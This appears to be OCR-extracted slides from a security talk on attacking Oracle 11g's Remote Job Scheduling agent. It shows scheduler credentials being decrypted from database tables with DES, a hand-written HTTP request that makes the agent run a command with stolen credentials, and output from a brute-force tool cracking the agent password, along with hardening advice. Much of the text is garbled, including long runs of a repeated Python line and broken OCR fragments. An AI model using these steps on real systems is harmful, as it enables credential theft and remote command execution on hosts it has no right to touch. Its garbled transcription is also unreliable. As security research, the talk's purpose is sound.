



### Remote Job Scheduling

- Introduced in 11g
- It allows to run jobs on machines where there is no database installed
- You have to install the Scheduler Agent from the Transparent Gateway disk

URN to Secur32.77FER8A2 from Secur

### How it works (Linux):

- There is the schagent java program that accepts the connection from the network
- Schagent calls the jssu executable in the \$ORACLE\_HOME/bin directory
- The result is sent back to the database through XDB

### Security I.

- The network connection is protected with SSL between the database and the agent
- Operating system user and password are needed to run a job on the agent's machine
- To handle the previous, a new object type called CREDENTIAL was introduced (access can be managed inside the database!)
- The agent has to be registered into the database





The registration happens only once at the beginning, so I concentrated on other parts, but just to show what is happening:

```
trkey=SHA1(password+nonce+currentTime+hostname)
[1..16]
```

enc\_key=AES(trkey, random generated key)

```
Administrator: Command Prompt - sqlplus sys as sysdba
SQL> select hostname, ip_address, port, shared_key from scheduler$_destinations
where hostname='o11gr2c';
HOSTNAME IP ADDRESS
                                                   PORT SHARED KEY
ollgr2c 192.168.56.46
                                         ######### 7CA00BC9F05D2F767C4AEFADC098CE
SQL> select value from scheduler$_global_attribute where flags=1;
VALUE
BT4uyHtaiS749f1PrL98yJUZP8tXkZMRmQ==
SQL> begin dbms_scheduler.create_credential('labcred1','oracle','Test1234'); end
  2
PL/SQL procedure successfully completed.
SQL> select username, password from scheduler$_credential;
             PASSWORD
USERNAME
             BV1zliEpcePEzlo3VKg6pSS28u54Uv3KP
oracle
SQL> begin
      dbms_scheduler.create_job(job_name => 'myjob5',
job_action=>'/tmp/test.sh',
      number_of_arguments=>0,
job_type=>'executable', enabled=>false);
dbms_scheduler.set_attribute ('myjob5','CREDENTIAL_NAME','labcred1');
dbms_scheduler.set_attribute ('myjob5','DESTINATION','o11gr2c:1500');
dbms_scheduler.enable('myjob5');
      end;
PL/SQL procedure successfully completed.
SQL>
```

```
c:\app\11gr2\oradata\orcl\pythoncl
c:\app\11gr2\oradata\orcl\pythoncl
c:\app\11gr2\oradata\orcl\pythoncl
c:\app\11gr2\oradata\orcl\python
c:\app\11gr2\oradata\orcl\python
ActivePython 2.6.2.2 (ActiveState Software Inc.) based on
ActivePython 2.6.2.2 (ActiveState Software Inc.) based on
Python 2.6.2 (r262:71600, Apr 21 2009, 15:05:37) [MSC v.1500 32 bit (Intel)] on
win32
Type "help", "copyright", "credits" or "license" for more information.
>>> key=b64decode('BV1zliEpcePEzlo3VKg6pSS28u54Uy3KPg==')[1:9]
>>> encpwd=b64decode('BV1zliEpcePEzlo3VKg6pSS28u54Uy3KPg==')[9:]
>>> d=des(key)
>>> d=des(key)
>>> key=b64decode('BV1zliEpcePEzlo3VKg6pSS28u54Uy3KPg==')[1:9]
>>> key=b64decode('BV1zliEpcePEzlo3VKg6pSS28u54Uy3KPg==')[1:9]
>>> key=b64decode('BV1zliEpcePEzlo3VKg6pSS28u54Uy3KPg==')[1:9]
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des(key)
>> d=des
```

Of course we can log it:

5465737431323334 Test1234

```
Cygwin
ret=pztcx(type, key, zero, in, in_len, out)
type: 0x2
key.len: 16
            key.key:
zero: 0
            out.len: 20
out.key: 141DEDFB0CB8D623D7BBB936EFDD8021004E788F
type: 57005
in: fKALyfBdL3Z8Su\x2BtwJjLsQ\x3D\x3D\x2B14z9mbx6ykBgpr7I3Sk
Hg\x3D\x3D1283191777346o11gr2c
len: 68
ret=pztcedec(handle, key, iv, in, in_len, out, out_len)
handle: 0x7004001
key.len: 16
```

oranii.016010c

#### Security II.

- Disabling functions
  - DISABLE PUT FILE=FALSE
  - DISABLE GET FILE=FALSE
  - DISABLE\_JOB\_EXECUTION=FALSE
- Restriction of users
  - DENY USERS=root,administrator,guest
  - ALLOW USERS=

```
# if this is set to TRUE, only registered databases will be allowed to submit
# jobs and the agent will only be able to register with database versions 11.2
# or higher. This enforces a higher level of security including encryption of
# job results.
SECURE DATABASES ONLY=TRUE
```

Any guess what will be the general practice?

- So we can have the username and password (from a hacked database)
- Can we send a request to the agent?

GET / HTTP/1.1

Host: o11gr2c:1500

Source: o11gr2

Source-DB: ORCL

Source-Port: 16021

Action: RUN

Command: /tmp/test.sh

Job-Id: 74601

Job-Name: MYJOB

Job-Subname:

Job-Owner: SYS

Username: oracle

Password: Test1234

Domain:

Request-Id: 1017801477

Credential-Owner: SYS

Credential-Name: LABCRED

Connection: close

- We can escalate our privileges to the remote agent
- We can bruteforce a password remotely (that is why the user restrictions are important)
- Two other small notes
  - There is a VERSION query
  - It is worth to look closer at the jssu binary



I know this is just a joke:), but you have a working su, so at least be careful who can run the jssu binary (oinstall group by default)

- The user who runs jobs should not have access to su, sudo and the jssu binaries
- If he/she has, he/she can bypass the user restrictions by calling the binaries through a job
- The configuration of the agent should be as restricted as possible

```
Administrator: Command Prompt
 c:\svn\schagent>python roragentbrute.py --sp 16022 --sip 192.168.56.1 -t 192.168
  .56.46 -p 1500 -u oracle -d dict.txt
 HTTP/1.0 200 REQUEST_RECEIVED
 POST /remote_scheduler_agent/submit_job_results2 HTTP/1.1
User-Agent: Java/1.5.0_17
Host: 192.168.56.1:16022
   \ccept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
  Connection: keep-alive
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 591
ce886ad15fb1fb593e98515ed199bd75d6f342de38bb89dd197f8dd746d716382b6e7fa3cb5aa206
92a63da5371ebdd0213b4dec574b03be902055d7c6edbb4175ff8a73c767a763aeecf357f1b27761
366436b8e8e245f0234614ac45635f21b442b33efc1711f0d522976a4f1fc2636607839c59b8bd5064a4b251c219e04fffae5cdfc5795a50be053b9a6c4f75fb16dfb33ce762c14de8ac67a449291a37
46eb9989c20bb01b71659948a68a566d45af81a524113f8c1ef03686e2f8740563064dab105bc411
b1fa906b512191ff87496060dec5441150edea80c22675be0a54322c99c8fdc3f6b2f4a31fbf7508
28b941b7a1cd5f9cd3958b03932d4b08d6312f215e83b8d3d7f8422052cfb6e48158ac78c1b4cdc1030d37f6e079ee3a4f9df0561808968a3533146112fb2e4eabc464ac9507a3bb5907587e3534bb13
HTTP/1.0 200 REQUEST_RECEIVED
 POST /remote_scheduler_agent/submit_job_results2 HTTP/1.1
User-Agent:_Java/1.5.0_17
 Host: 192.168.56.1:16022
  Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
  Content-type: application/x-www-form-urlencoded
Content-type: application/x-www-rollingsrenesss
Content-Length: 507
d218e76a7f04e27d79691811809cce575cee82e1e94a4a84baf17c7c8ccabd138157e9d3b7269ed
d30e98547047ce3802b1409777439f1746f053a8953fdf21bbe73f3fb09f9e7925e2f413d50a45d
40942d6446542fd0d5c2c03fa1c47d8c33b8854f124d762e39c0d87afe095d1e3346cd8294d753f
f7f4c981ef691d8d155fedb45c8c6b167f21da5f9d87eb27a2532bdff2287705f11b79d386a5c6fe57efb79ad22cb9e9094bf53b5601863137adc6e3cd478d291b03aedb877e31b7b92ec5cd684c8f180201a2a87b88ede945b16e9ff6854f8513d9b814f5f933da0447d2805111fab5015e18796efe
Password was found: Test 1234
 Exiting!
```



OK, but we are talking about post exploitation and what if SECURE\_DATABASES\_ONLY=TRUE



PUSH

```
Administrator: Command Prompt
 c:\svn\schagent>python roragentbrute.py --sp 16022 --sip 192.168.56.1 -t 192.168
.56.46 -p 1500 -u oracle -d dict.txt -k <mark>7CA00BC9F05D2F767C4AEFADC098CBB1</mark>
 HTTP/1.0 200 REQUEST_RECEIVED
POST /remote_scheduler_agent/submit_job_results2 HTTP/1.1
User-Agent: Java/1.5.0_17
Host: 192.168.56.1:16022
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
  Content-type: application/x-www-form-urlencoded
 HTTP/1.0 200 REQUEST RECEIVED
POST /remote_scheduler_agent/submit_job_results2 HTTP/1.1
User-Agent: Java/1.5.0_17
Host: 192.168.56.1:16022
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Conhection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-type: application/x-www-form-urlencoded
Content-Length: 489
fec694547bf lbd060ca33ed5f 8993b486ad4579480a6bd94af c4062a31eed91cf 962f 14b6df
ea64aa117536f 735ac1e8b244381db09b8f f 475d9310d6c44cf 60e7905e3c38842242b9ebc4
3c2534596d980a00c14a631018276695d1339229e02bf e9eb265b33a1d79d4f ea43269f ca55
e8383e12c62a7000f 3378472b9635a56e9f d4f 9f 001a5df 067428a15659631102ce067d53a1
d6aecf 62336e22a1807122b4ab5f 4e57b653cca9c7ed5b63516083daf f 18e36f 6d423d310b1
a7036f 65755455bb91399e33c6469f d94997476ef 17a8f b31f bd9153dd2547e64656c88c3cb
f ab1300af 9dc045074f 545ac725585d3
 Password was found: Test 12
Exiting!
c:\svn\schagent>
```



## Summary

- Don't forget THE DATA is important
- We can easily log the crypto function of Oracle databases
- It was shown how the TDE function can be attacked or recovered
- We analyzed the security of the Remote Job Scheduling feature

## URLS

- http://www.soonerorlater.hu/
- http://blogs.conus.info/
- http://www.red-databasesecurity.com/wp/oracle\_rootkits\_2.0.pdf
- http://www.databasesecurity.com/oraclebackdoors.ppt
- http://www.databasesecurity.com/dbsec/Locatin g-Dropped-Objects.pdf
- http://www.codeproject.com/KB/threads/complet einject.aspx